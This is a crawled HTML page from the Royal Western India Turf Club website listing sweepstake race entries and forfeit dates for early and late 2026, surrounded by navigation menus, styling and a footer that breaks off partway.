

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://rwitc.com/new/sweepstakes.php
body_size: 7420
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register_of_Directors.pdf" target="_blank">Register of Directors</a></li>
                            <li><a href="Register_of_Contracts-I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register_of_Contracts-Part-II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report (AGM)</a></li>
                            <li><a href="/news/Scrutinisers_Report-EGM.pdf" target="_blank">Scrutinizer's Report (EGM)</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>



<style type="text/css">

    

    .hclass p{

        font-size: 60px;

    }

    

    h1{

        margin: unset !important;

        font-size: 26px!important;

    }

    @media (max-width: 481px){

        .hclass p{

            font-size: 36px;

        }

        h1{

            margin: unset !important;

            font-size: 18px!important;

        }

    }

    .hclass {

        text-align: center;

        display: inline-block;

        background-color: #11a14e;

        border-radius: 33px;

        padding: 11px;

        vertical-align: middle !important;

        color: white;

        margin: 25px;

    }



</style>   

<body>

     <div class="container">

        <div class="text-center">

            <div class="hclass">

                <h1><b>Sweep Stakes</b></h1>

            </div>

        </div>

    </div>

    <div class="container" style="" >

        
            <table class="table table-bordered">

                    <tr>

                        <th style="text-align:left;">DATE</th>

                        <th style="text-align:left;">RACE</th>                    

                    </tr>

                    
                        <tr>                        

                            <td style="text-align:left;">08 Feb 2026</td>

                            <td class="alignLeft" style="padding-left: 5px;text-align:left;">

                              <a style="display: inline-block;" href="../staticpages/sweepstakes/The R. M. Rukmani Goculdas Million.htm"><b> The R. M. & Rukmani Goculdas Million</b></a><br />

                              
                                (Entries)

                            </td>                           

                        </tr>

                    
                        <tr>                        

                            <td style="text-align:left;">22 Feb 2026</td>

                            <td class="alignLeft" style="padding-left: 5px;text-align:left;">

                              <a style="display: inline-block;" href="../staticpages/sweepstakes/3rd Forfeit PBMM.HTM"><b>The Poonawalla Breeders' Multi-Million (Grade 1)</b></a><br />

                              
                                (Third Forfeit)

                            </td>                           

                        </tr>

                    
                        <tr>                        

                            <td style="text-align:left;">15 Mar 2026</td>

                            <td class="alignLeft" style="padding-left: 5px;text-align:left;">

                              <a style="display: inline-block;" href="../staticpages/sweepstakes/4th Forfeit PSFASS.HTM"><b>Poonawalla Stud Farms Auction Sale Stakes</b></a><br />

                              
                                (Fourth Forfeit)

                            </td>                           

                        </tr>

                    
                        <tr>                        

                            <td style="text-align:left;">20 Sep 2026</td>

                            <td class="alignLeft" style="padding-left: 5px;text-align:left;">

                              <a style="display: inline-block;" href="../staticpages/sweepstakes/Indian St. leger 2026- FIRST FORFEIT.HTM"><b>The Indian St. Leger  (Grade 1) to be run during the Pune Meeting 2026</b></a><br />

                              
                                (First Forfeit)

                            </td>                           

                        </tr>

                    
            </table>

         

    </div>

<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

